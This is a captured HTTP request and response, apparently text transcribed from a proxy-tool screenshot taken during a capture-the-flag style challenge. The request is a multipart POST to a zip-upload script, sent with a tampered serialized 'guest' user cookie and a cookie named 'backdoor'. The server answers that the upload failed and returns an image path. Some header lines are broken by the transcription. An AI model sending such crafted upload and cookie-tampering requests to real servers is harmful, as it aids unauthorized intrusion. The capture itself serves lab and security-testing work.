 Request
Raw Params Headers Hex
POST /53a0fb1b692f02436c3b5dda1db9c361/checkZipUploadwwt.php
HTTP/1.1
Host: 180.76.178.54:8005
Proxy-Connection: keep-alive
Content-Length: 801
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Origin: http://180.76.178.54:8005
Upgrade-Insecure-Requests: 1
User-Agent:rois_special_user_agentaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaamipvkd
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVdqJarABacAXNdCt
Referer:
http://180.76.178.54:8005/53a0fb1b692f02436c3b5dda1db9c361/houtaii
szheli.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: user=czo10iJndWVzdCI7;
session=41080479a3564154cde6973c34d7da4b;
PHPSESSID=95bdgaojq111cfqltj11dedfh6;
backdoor=3-Rfm^Bq%3bZZAcl]mS&eE
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 15 Nov 2015 09:53:12 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.41
Content-Length: 69
"FAILD;image path:
upload\/image\/b07a22f8f23ca309fa59b88d75f05bd0\/"